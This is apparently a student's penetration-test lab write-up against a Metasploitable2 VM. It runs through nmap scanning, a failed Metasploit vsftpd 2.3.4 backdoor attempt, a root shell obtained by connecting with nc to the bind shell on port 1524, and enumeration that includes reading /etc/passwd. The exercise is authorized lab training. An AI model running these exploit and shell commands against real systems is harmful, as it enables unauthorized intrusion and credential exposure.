Target: Metasploitable2 — 192.168.1.3
Attacker: Kali Linux — 192.168.1.5
Phases: Recon → Scanning → Exploitation → Post-Exploitation → Reporting Scope: Lab (authorized Metasploitable VM only).

1. Reconnaissance (RECON) —

Theory
Recon = collect basic connectivity and network information to build an inventory and map the attack surface. This is low-impact, safe information gathering.
Commands (on Kali) TARGET=192.168.1.3
ping -c 3 $TARGET sudo netdiscover -r 192.168.1.0/24 sudo arp-scan --localnet ip a # to view Kali IPs (used 192.168.1.5)

Observed
- ping response: target alive (0% packet loss, low latency).
- ip a on Kali: host-only interface eth0 shows 192.168.1.5 (this is LHOST for reverse shells).
- netdiscover / arp-scan confirmed hosts on the 192.168.1.0/24 host-only network.

Evidence to include in report (screenshots)
• screenshots/01_recon



2. Scanning — ports, services, versions (completed)

Theory
Scanning discovers open ports and service versions to identify vulnerable software and plan exploitation. Start non-intrusively then escalate scans if needed. Commands run (on Kali) sudo nmap -sS -sV 192.168.1.3 sudo nmap --top-ports 100 -Pn -sV 192.168.1.3 sudo nmap -p- -Pn 192.168.1.3 # optional, full port sweep sudo nmap --script vuln 192.168.1.3 # non-intrusive NSE checks curl -I http://192.168.1.3 # HTTP headers if web present

ScreenShots




3. Exploitation — (completed)

Theory
Exploitation means using a known vulnerability to gain code execution or shell access on the target. Only performed in authorized lab.

Methods attempted
- vsftpd 2.3.4 backdoor (Metasploit) — attempted via msfconsole using exploit/unix/ftp/vsftpd_234_backdoor.
o msf printed banner from FTP but no session was created in repeated tries. This is normal with some targets/payloads or timing/compatibility differences.
- Bind shell on TCP 1524 — direct connect (success). Metasploitable ships with a listening bind shell on port 1524 (xinetd-managed). This is a textbook easy win on this lab.
Exact commands (on Kali) # msf attempt (for record) sudo msfconsole search vsftpd use exploit/unix/ftp/vsftpd_234_backdoor set RHOST 192.168.1.3 set VERBOSE true exploit
# output: Exploit completed, but no session was created.

# Successful exploit (bind shell) nc -v 192.168.1.3 1524
# inside shell (on target)
whoami
id
uname -a
pwd
ls -la /

Result
- nc connected to 192.168.1.3:1524 and dropped into a shell.
- whoami → root; id → uid=0(root) so full root access obtained.

Evidence (screenshots)
- screenshots/
- 
- screenshots/

4. Post-Exploitation — enumeration & impact (completed)

Theory
Post-exploitation = enumerate system to measure impact and gather evidence. Avoid destructive actions; collect read-only info. Commands run (on target shell) whoami
id
uname -a pwd
ls -la /
netstat -tulpn ps aux | head -n 20 cat /etc/passwd | tail -n 30

Key observations
- You are root — full privilege; attacker can read/write all files and pivot to other hosts.
- netstat indicated many services listening (MySQL, Tomcat, UnrealIRCd, SMB, VNC, ftp, rpcbind).
- ps showed system processes and service daemons (e.g., unrealircd, mysqld, apache2).
- A root shell on this host constitutes full compromise and immediate remediation priority.
Evidence (screenshots) • screenshots/.




5. Reporting — documentation & remediation (completed)

Theory (short)
Reporting packages findings with evidence, impact rating, and prioritized remediation steps for decision makers.

Completed report items (what to include)
- Executive summary: short, high-level risk statement and key finding (root obtained).
- Scope & Rules of Engagement: date/time, target IP, authorized lab.
- Methodology: Recon → Scanning → Exploitation → Post-Exploitation → Reporting (tools used).
- Findings (each entry: title, description, evidence, impact, remediation). Example entries below.
- Screenshots embedded and referenced with filenames.

